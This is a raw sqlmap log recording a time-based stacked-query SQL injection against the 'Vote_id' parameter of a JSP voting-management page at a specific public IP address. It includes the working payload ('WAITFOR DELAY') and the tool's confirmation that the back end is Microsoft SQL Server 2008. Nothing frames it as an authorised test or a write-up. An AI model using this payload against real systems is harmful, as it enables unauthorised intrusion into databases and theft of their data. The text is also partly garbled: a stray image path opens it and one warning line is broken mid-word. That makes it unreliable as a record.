 Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://101.43.103.137:88/vote_manage/edit2.jsp?Vote_id=';WAITFOR DELAY '0:0:5'--
---
[21:01:58] [INFO] testing Microsoft SQL Server
[21:01:58] [WARNING] it is very important to not stress the network connection during usage of time-based pay
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:02:03] [INFO] confirming Microsoft SQL Server
[21:02:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, Django
back-end DBMS: Microsoft SQL Server 2008